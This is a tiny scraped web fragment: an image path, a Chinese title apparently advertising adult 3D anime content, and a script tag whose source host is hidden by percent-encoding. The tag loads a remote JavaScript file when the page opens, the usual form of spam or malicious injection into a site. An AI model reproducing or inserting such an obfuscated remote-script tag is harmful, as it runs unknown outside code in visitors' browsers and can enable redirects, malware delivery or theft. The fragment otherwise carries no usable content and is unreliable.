 3D动漫 粉嫩美少女战触手怪<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>